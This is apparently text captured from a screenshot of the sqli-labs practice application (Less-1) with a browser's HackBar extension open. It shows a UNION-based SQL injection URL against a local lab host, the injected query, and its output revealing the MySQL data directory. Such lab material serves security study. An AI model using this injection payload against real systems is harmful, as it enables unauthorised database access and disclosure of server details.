 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,@@datadir,@@secure_file_priv -- -' LIMIT 0,1
Your Login name:C:\phpstudy_pro\Extensions\MySQL5.7.26\data\
Your Password:NULL
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
on Encoding SQL XSS LFI XXE Other
oad URL
http://192.168.2.70/sqli/Less-1/?id=-1' union select 1,@@datadir,@@secure_file_priv -- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
DD "/"